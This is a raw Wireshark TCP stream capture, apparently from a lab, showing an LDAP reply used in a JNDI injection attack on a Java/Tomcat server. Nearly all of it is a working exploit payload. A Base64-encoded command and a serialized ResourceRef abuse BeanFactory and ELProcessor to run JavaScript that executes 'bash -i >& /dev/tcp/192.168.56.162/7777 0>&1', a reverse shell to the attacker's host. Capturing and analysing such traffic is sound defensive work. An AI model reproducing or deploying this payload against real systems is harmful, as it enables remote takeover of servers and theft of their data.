 Wireshark · Follow TCP Stream (tcp.stream eq 1) · eth1
0....`........0....a.
......0.....cx.XTomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjE2Mi83Nzc3IDA+JjE=
..
.............objectClass0...0...2.16.840.1.113730.3.4.20..A...d..:.XTomcatBypass/Command/Base64/YmFzaCAtaSA
+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjE2Mi83Nzc3IDA+JjE=0...0#.
javaClassName1...java.lang.String0.....javaSerializedData1...........sr..org.apache.naming.ResourceRef.....
......xr..org.apache.naming.AbstractRef...........xr..javax.naming.Reference.......	...L..addrst..Ljav
a/util/Vector;L..classFactoryt..Ljava/lang/String;L..classFactoryLocationq.~..L.	classNameq.~..xpsr
..java.util.Vector..}[.;.....I..capacityIncrementI..elementCount[..elementDatat..[Ljava/lang/Object;xp.....
...ur..[Ljava.lang.Object;..X..s)l...xp...
sr..javax.naming.StringRefAddr.K.<.......L..contentsq.~..xr..javax.naming.RefAddr.....8.J...L..addrTypeq.~.
.xpt..scopet..sq.~..t..authq.~..sq.~..t.	singletont..truesq.~..t..forceStringt..x=evalsq.~..t..xt..{"".g
etClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("var
strs=new Array(3);
if(java.io.File.separator.equals('/')){
strs[0]='/bin/bash';
strs[1]='-c';
strs[2]='bash -i >& /dev/tcp/192.168.56.162/7777 0>&1';
}else{
strs[0]='cmd';
strs[1]='/C';
strs[2]='bash -i >& /dev/tcp/192.168.56.162/7777 0>&1';
}
java.lang.Runtime.getRuntime().exec(strs);")}pppppxt.%org.apache.naming.factory.BeanFactorypt..java
x.el.ELProcessor0....e.
......0"...B...0...2.16.840.1.113730.3.4.2